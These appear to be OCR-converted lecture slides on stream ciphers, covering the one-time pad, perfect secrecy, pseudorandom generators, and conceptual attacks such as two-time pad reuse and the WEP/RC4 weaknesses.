

## The birthday paradox

Let r<sub>1</sub>, ..., r<sub>n</sub> ∈ U be **independent identically distributed** random variables

**Theorem**: when  $\mathbf{n} = 1.2 \times |\mathbf{U}|^{1/2}$  then Pr[ $\exists i \neq j$ ;  $r_i = r_j$ ]  $\geq \frac{1}{2}$ 

Example:

- $\bullet \cup = \{1, 2, 3, ..., 366\}$
- When  $n = 1.2 \times \sqrt{366} \approx 23$ , two people have the same birthday with probability  $\geq \frac{1}{2}$

Example:

- Let  $U = \{0,1\}^{128}$
- After sampling about  $2^{64}$  random messages from U, some two sampled messages will likely be the same



# samples n

# Stream Ciphers

and the company of the com-

## **Outline**

- One-Time Pad
- Perfect Secrecy
- Pseudorandom Generators (PRGs) and Stream Ciphers
- Attacks
- Security of PRGs
- Semantic Security

## Symmetric Ciphers

**Definition.**

A (symmetric) **cipher** defined over (K, M, C)

is a pair of "efficient" algorithms **(E,D)** where

- **E:**  $K \times M \rightarrow C$
- **D:**  $K \times C \rightarrow M$

such that ∀m∈M, ∀k∈K : **D(k, E(k,m)) = m**

- E is often **randomized**.
- D is **always deterministic**.

### The One-Time Pad (Vernam 1917)

First example of a "secure" cipher

- $K = M = C = \{0,1\}^n$
- $E(k, m) = k \bigoplus m$
- $D(k, c) = k \bigoplus c$
- k used **only once**
- k is a **random** key (i.e., **uniform** distribution over K)

$$
\begin{array}{|c|c|} \hline m: & 0 & 1 & 1 & 0 & 1 & 1 & 1 \\ \hline k: & 1 & 0 & 1 & 1 & 0 & 1 & 0 \\ \hline c: & 1 & 1 & 0 & 1 & 1 & 0 & 1 \\ \hline \end{array}
$$

## The One-Time Pad (Vernam 1917)

The one-time pad is a **cipher**:

- $\bullet$  D(k, E(k,m)) =
- $\bullet$  D(k, k  $\bigoplus$  m) =
- $\cdot$  k  $\bigoplus$  (k $\bigoplus$  m) =
- $\bullet$  (k  $\oplus$  k)  $\oplus$  m =
- $\cdot$  0  $\oplus$  m =

### One-time pad definition:

- $E(k, m) = k \bigoplus m$
- $\bullet$  D(k, c) = k  $\oplus$  c

• m

## The One-Time Pad (Vernam 1917)

### • **Pro:**

• Very **fast** encryption and decryption

### • **Con:**

• **Long keys** (as long as the plaintext), If Alice wants to send a message to Bob, she first has to transmit a key of the same length to Bob **in a secure way**. If Alice has a secure mechanism to transmit the key, she might use that same mechanism to transmit the message itself!

### Is the OTP secure? **What is a secure cipher?**

What is a secure cipher?

Attacker's abilities: **CT only attack** (for now)

Possible security requirements: attempt #1: **attacker cannot recover secret key** attempt #2: **attacker cannot recover all of plaintext** Shannon's idea: **CT should reveal no "info" about PT**   $E(k, m) = m$  would be secure E(k,  $m_0$  ||  $m_1$ ) =  $m_0$  || k  $\oplus m_1$  would be secure

### Information Theoretic Security (Shannon 1949)

**Definition.**

A cipher (E, D) over (K, M, C) has **perfect secrecy** if

 $\forall$ **m**<sub>0</sub>, **m**<sub>1</sub>∈ M with **len(m**<sub>0</sub>) = **len(m**<sub>1</sub>) and  $\forall$ **c** ∈ C

**Pr[E(k, m<sup>0</sup> )=c] = Pr[E(k, m<sup>1</sup> )=c]**

where **k** is uniform in K  $(k \leftarrow K)$ 

## Information Theoretic Security

- Given CT, can't tell if PT is  $m_0$  or  $m_1$  (for all  $m_0$ ,  $m_1$ )
- Most powerful adversary learns nothing about PT from CT
- No CT only attack! (but other attacks are possible...)

Is OTP ''secure''?

### **OTP has perfect secrecy.**

*Proof:*

$$
\forall m, c \quad Pr[E(k, m) = c] = \frac{\#keys \ k \in K \ s.t. \ E(k, m) = c}{|K|}
$$
  
So if  $\forall m, c \ \# \{k \in K : E(k, m) = c\} = const.$   

$$
\Rightarrow
$$
 Cipher has perfect secrecy

## Let  $m \in M$  and  $c \in C$ . How many OTP keys map **m** to **c** ?





- •2
- •It depends on **m**



Is OTP ''secure''?

### **OTP has perfect secrecy.**

*Proof:*

$$
\forall m, c \quad Pr[E(k, m) = c] = \frac{1}{|K|}
$$

So if  $\forall m, c \neq \{k \in K : E(k, m) = c\} = const.$ 

 $\Rightarrow$  Cipher has perfect secrecy

### The bad news …

- OTP drawback: **key-length=msg-length**
- Are there ciphers with perfect secrecy that use shorter keys?

**Theorem:** perfect secrecy  $\Rightarrow$   $|K| \ge |M|$ 

i.e. perfect secrecy  $\Rightarrow$  key-length ≥ msg-length

• Hard to use in practice!!!!

# Pseudorandom Generators and Stream Ciphers

**Contractor** 

### Review

- **Cipher** over (K,M,C): a pair of "efficient" algorithms (E, D) s.t. ∀ m ∈ M, ∀ k ∈ K: D(k, E(k, m)) = m
- Weak ciphers: substitution cipher, Vigener, ...
- A good cipher:  $\text{OTP}$   $M = C = K = \{0,1\}^n$

 $E(k, m) = k \bigoplus m$ ,  $D(k, c) = k \bigoplus c$ 

**OTP has perfect secrecy** (i.e., no CT only attacks) **Bad news: perfect-secrecy** ⇒ **key-len ≥ msg-len**

### Stream Ciphers: making OTP practical

Idea: replace "**random**" key by "**pseudorandom**" key

## **Pseudorandom Generator (PRG):** PRG is a function G:  $\{0,1\}^s \rightarrow \{0,1\}^n$  n>>s **seed space**

(efficiently computable by a deterministic algorithm)

## Stream Ciphers: making OTP practical



 $E(k, m) = G(k) \oplus m$  D(k, c) = G(k)  $\oplus$  c

### Can a stream cipher have perfect secrecy?

- Yes, if the PRG is really "secure"
- No, there are no ciphers with perfect secrecy
- Yes, every cipher has perfect secrecy
- No, since the key is shorter than the message

### Can a stream cipher have perfect secrecy?

- Yes, if the PRG is really "secure"
- No, there are no ciphers with perfect secrecy
- Yes, every cipher has perfect secrecy
- No, since the key is shorter than the message

### Stream Ciphers: making OTP practical

Stream ciphers cannot have perfect secrecy !!

•Need a different definition of security

• Security will **depend on specific PRG**

Weak PRGs (do not use for crypto)

**Linear congruential generator** with parameters a, b, p: (a, b are integers, p is a prime)

```
r[0] := seed
\in r[i] \leftarrow a r[i-1] + b mod p
output few bits of r[i]
 i++
```
has some good statistical properties But it's easy to predict

glibc random():

```
r[i] \leftarrow (r[i-3] + r[i-31]) % 2<sup>32</sup>
output r[i] >> 1
```
Do not use random() for crypto (e.g., Kerberos v4)

Attacks on OTP and Stream Ciphers

### Review

- **One-time pad**:
	- $E(k,m) = k \bigoplus m$
	- $\bullet$  D(k,c) = **k**  $\oplus$  c

• **k** is random (**uniform**)

• **k** used only once

• **Stream ciphers** 

making OTP practical using a PRG  $G: K \longrightarrow \{0,1\}^n$ 

- E(k,m) = **G(k)** ⊕ m
- $D(k,c) = G(k) \oplus c$

### Attack 1: two time pad is insecure !!

Never use stream cipher **key more than once** !!

 $c_1 \leftarrow m_1 \oplus PRG(k)$  $c_2 \leftarrow m_2 \oplus PRG(k)$ 

Eavesdropper does:

$$
c_1 \oplus c_2 \quad \rightarrow \quad
$$

Enough redundancy in English and ASCII encoding that:  $m_1 \oplus m_2 \rightarrow m_1$ ,  $m_2$
#### Real-world examples

• Project Venona (1941 – 1946)

#### Real-world examples

- Project Venona (1941 1946)
- MS-PPTP (windows NT):



**Need different keys for C→S and S→C** 

## Real-world examples

#### **k: LONG-TERM KEY**



#### Length of IV: 24 bits

- Repeated IV after  $2^{24} \approx 16M$  frames
- On some 802.11 cards: IV resets to 0 after power cycle

# Avoid related keys





The PRG used in WEP (called RC4) is not secure for such related keys

- Attack that can recover k after 10<sup>6</sup> frames (FMS 2001)
- Recent attack => 40.000 frames

#### A better construction



#### $\Rightarrow$  now each frame has a pseudorandom key

better solution: use stronger encryption method (as in WPA2)

#### Yet another example: disk encryption



#### Two time pad: summary

**Never** use stream cipher key **more than once** !!

- Network traffic: negotiate new key for every session (e.g. TLS)
	- One key (or ''sub-key'') for traffic **from Client to Server**
	- One key (or ''sub-key'') for traffic **from Server to Client**
- Disk encryption: typically do not use a stream cipher

